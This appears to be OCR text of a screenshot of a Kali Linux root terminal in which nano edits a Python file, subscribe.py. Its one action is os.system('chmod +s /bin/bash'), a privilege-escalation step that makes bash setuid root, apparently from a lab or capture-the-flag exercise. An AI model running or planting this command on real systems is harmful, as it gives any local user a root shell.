 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Desktop root@kali: /home/kali
GNU nano 8.4 subscribe.py *
#!/usr/bin/python3
import os
os.system('chmod +s /bin/bash')
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify